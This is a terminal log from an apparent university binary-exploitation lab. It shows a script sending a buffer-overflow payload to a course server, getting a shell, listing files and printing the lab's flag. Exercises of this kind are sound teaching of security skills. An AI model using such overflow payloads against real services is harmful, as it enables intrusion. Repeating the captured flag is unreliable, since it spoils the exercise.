 jcbart@csc748:~/dev/dsu-csc748-lab2$ /bin/python3 /home/jcbart/dev/dsu-csc748-lab2/lab2-2.py
[+] Opening connection to csc748.hostbin.org on port 7022: Done
[*] Switching to interactive mode
Hello! What's your name?: Nice to meet you 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000Y\x12@
$ ls -al
total 52
drwxr-x---  2 root lab2-2  4096 Aug 26  2022 .
drwxr-xr-x 30 root root    4096 Feb  6  2023 ..
lrwxrwxrwx  1 root root       9 Aug 24  2022 .bash_history -> /dev/null
-rw-r--r--  1 root lab2-2   220 Feb 25  2020 .bash_logout
-rw-r--r--  1 root lab2-2  3771 Feb 25  2020 .bashrc
-rw-r--r--  1 root lab2-2   807 Feb 25  2020 .profile
-rw-r--r--  1 root root      84 Aug 24  2022 Makefile
-rw-r--r--  1 root root      39 Aug 24  2022 flag.txt
-rwxr-xr-x  1 root root   17272 Aug 24  2022 lab2-2.bin
-rw-r--r--  1 root root     584 Aug 24  2022 lab2-2.c
$ cat flag.txt
flag{e268a164bd03a8e4369525dd615e0369}
$
[*] Closed connection to csc748.hostbin.org port 7022
jcbart@csc748:~/dev/dsu-csc748-lab2$
The terminal process "/usr/bin/bash" terminated with exit